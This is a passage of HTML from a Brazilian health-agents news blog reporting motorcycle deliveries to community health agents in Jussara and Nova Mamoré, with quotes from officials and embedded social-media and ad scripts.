/></a></span></span></span><span style="font-family: helvetica;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica;">&nbsp;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;E</span></span></span></span><span><span style="text-align: center;">ntrega de motos aos agentes comunitários de Bom Jesus do Tocantins</span>.</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica;">Foto/Reprodução</span><span>.</span></span></div></div><div><br /></div><div><b>Histórico de entrega de motos</b></div><div><br /></div><div>O nosso editorial identificou que os municípios que possuem o histórico de entrega de motos aos Agentes de Saúde (quer Agentes Comunitários ou de Combate às Endemias) possuem maior probabilidade de realizar novas entregas, no transcorrer de um certo tempo. Logo abaixo desta matéria, estamos disponibilizando algumas publicações anteriores sobre esse ato, que só vem a somar na vida dos agentes.&nbsp;</div><div><br /></div><div><b>Os beneficiados&nbsp;&nbsp;</b></div><div><br /></div><div>A entrega dos veículos em questão, não só amplia a produtividade tão desejada pelos gestores, mas também torna menos sofrida a vida dos agentes, que estão na ponta, buscando atender as demandas dos seus cadastrados. Portanto, quando o assunto é entre de motocicletas aos ACS ou ACE, também pode ser considerado que a população atendida por tais profissionais, também é beneficiada diretamente.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>O que disse a Prefeitura de Jussara em nota</b></div><div><br /></div><div>A Prefeitura Municipal de Jussara, por meio da Secretaria Municipal de Saúde, tem a satisfação de informar à comunidade a entrega de 11 novas motocicletas destinadas aos agentes de saúde do município.&nbsp;</div><div><br /></div><div>As referidas importantes aquisições, no valor de R$ 200.000 (Duzentos mil reais) foram viabilizadas através de emendas parlamentares.&nbsp;</div><div><br /></div><div>A iniciativa reforça o compromisso com a melhoria dos serviços de saúde e mobilidade, proporcionando condições ideais para o desempenho eficaz das atividades dos profissionais. Vale ressaltar que a compra das motocicletas foram realizadas dentro do município de Jussara. Valorizando o comércio local.</div></div><div><br /></div><div><b>Assista ao vídeo abaixo</b>:</div><div><br /></div><div style="text-align: center;">
  
  
  
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/Cz39DrPrZIZ/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style="background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);"><div style="padding: 16px;"> <a href="https://www.instagram.com/reel/Cz39DrPrZIZ/?utm_source=ig_embed&amp;utm_campaign=loading" style="background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;" target="_blank"> <div style="align-items: center; display: flex; flex-direction: row;"> <div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0px;"></div> <div style="display: block; height: 50px; margin: 0px auto 12px; width: 50px;"><svg height="50px" version="1.1" viewbox="0 0 60 60" width="50px" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns="https://www.w3.org/2000/svg"><g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none"><g fill="#000000" transform="translate(-511.000000, -20.000000)"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style="color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver essa foto no Instagram</div></div><div style="padding: 12.5% 0px;"></div> <div style="align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;"><div> <div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;"></div> <div style="background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;"></div> <div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;"></div></div><div style="margin-left: 8px;"> <div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style="border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;"></div></div><div style="margin-left: auto;"> <div style="border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;"></div> <div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;"></div> <div style="border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style="color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a href="https://www.instagram.com/reel/Cz39DrPrZIZ/?utm_source=ig_embed&amp;utm_campaign=loading" style="color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" target="_blank">Uma publicação compartilhada por 𝐏𝐫𝐞𝐟𝐞𝐢𝐭𝐮𝐫𝐚 𝐌𝐮𝐧𝐢𝐜𝐢𝐩𝐚𝐥 𝐝𝐞 𝐉𝐮𝐬𝐬𝐚𝐫𝐚 𝐆𝐨𝐢𝐚&#769;𝐬 (@prefeiturajussarago)</a></p></div></blockquote> <script async="" src="//www.instagram.com/embed.js"></script>
  
  
  
  
  
  </div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>As informações são do JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br</div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><span><!--more--></span><div><br /></div></div></span></span></span></span></div></div><div><b style="text-align: left;">Agentes motorizados: Prefeitura entrega veículos aos Agentes Comunitários e de Endemias.</b></div><div><b style="text-align: left;"><br /></b></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/Motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Ro9N6PKihofcA_b371EiM9CRF0-K2b5WdGl1ESpQfPey4nv01CsdUNcFpi7orbhLKd-iGYUyw-HLwCo00EE3bBQsU_Yf3t56PVUusqn5c9VsCTdUDMzoeDuBUCa1srTm4ysB-QqzwNqtnLrwU-Ypwa363r7Myic4c3VoZbzvcGsBgluDetQcE2d0vW-v/w640-h352/M-1445ERR588AiAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde foram contemplados com motocicletas</span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;"><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/8203219581131576854">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;29</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.junho</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;18</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div>O município recebeu motocicletas para encurtar distâncias e facilitar o alcance de serviços essenciais dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias. Confira esta entrega e outras, mais abaixo.</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div>Na manhã de segunda-feira (28/06), em um gesto concreto que reforça seu compromisso com a saúde de Rondônia, o deputado Ismael Crispin (Sem Partido) entregou 38 motocicletas aos agentes comunitários de saúde e endemias de Nova Mamoré.&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>As motos foram avaliadas em R$ 400 mil</b></div><div><br /></div><div>Essa iniciativa, fruto de uma emenda de autoria do parlamentar no valor de R$ 400 mil, representa um passo significativo no fortalecimento do trabalho dos agentes.</div><div><br /></div><div><b>O papel das motocicletas</b></div><div><br /></div><div>De acordo com o parlamentar, em um cenário em que o acesso aos serviços de saúde ainda é um desafio para muitos, especialmente nas áreas rurais, as motocicletas desempenharão um papel crucial ao encurtar distâncias e facilitar o alcance de serviços essenciais.</div><div><br /></div><div>De agora em diante, cada quilômetro percorrido por esses agentes simbolizará um passo em direção a um futuro mais acessível.&nbsp;</div><div><br /></div><div><b>Deslocar ágil e eficaz</b></div><div><br /></div><div>A habilidade de se deslocar de maneira ágil e eficaz permitirá que esses profissionais conduzam visitas regulares, monitorem a saúde da população e forneçam orientações e cuidados preventivos de maneira oportuna", destacou Ismael.</div><div><br /></div><div>Segundo Ismael, a proposta das motocicletas foi apresentada pelo líder comunitário Beto Rosa.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Reconhecimento</b></div><div><br /></div><div>"Beto Rosa é uma figura ativa na comunidade, sempre atento às necessidades da população. É uma honra trabalhar ao lado de líderes comprometidos como ele. Parabéns pelo seu esforço em prol de Nova Mamoré", afirmou.</div><div><br /></div><div>Beto Rosa também manifestou seu agradecimento pela parceria com o deputado Ismael Crispin, enfatizando a importância de unir esforços para superar desafios e elevar a qualidade de vida das pessoas.&nbsp;</div><div><br /></div><div><b>União em prol de um objetivo comum</b></div><div><br /></div><div>"A entrega dessas motocicletas exemplifica como podemos colaborar para gerar um impacto positivo em nossa comunidade. O deputado Ismael Crispin não apenas ouviu nossas demandas, mas também trabalhou incansavelmente para concretizar este dia. Estamos unidos em prol de um objetivo comum: assegurar acesso à saúde e oportunidades para todos" finalizou Beto.</div><div><br /></div><div>Portal da Cidade -&nbsp;São Miguel do Guaporé<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/8203219581131576854" target="_blank">.</a></div><span><!--more--></span><div><br /></div></div><div><div><span style="text-align: left;"><b>Prefeitura entrega novas motos para os agentes de saúde.&nbsp;</b></span><b>.&nbsp;</b></div><div><br /></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmKY_DZ4kJgtb0olQ4MfUU9Ha1u4qNHYeTTchDUxSwnWQion8tfgm4kt1xFmzeEAr34KWB-ALqpRdB2TVbXbJ6T-q1PUhm8yAOFQWEd9EChpO-mcnQW-PiPT6jd8zTUztkgqUxRpnvbV8y0ibQPjSDMAK2WCLzGUxSb7Du9JUxsUtm_SFHNqDGnt4my_z1/s16000/M-144il588.jpg" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde foram contemplados com motocicletas</span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/P.&nbsp;</span><span style="text-align: justify;">Atalaia</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: 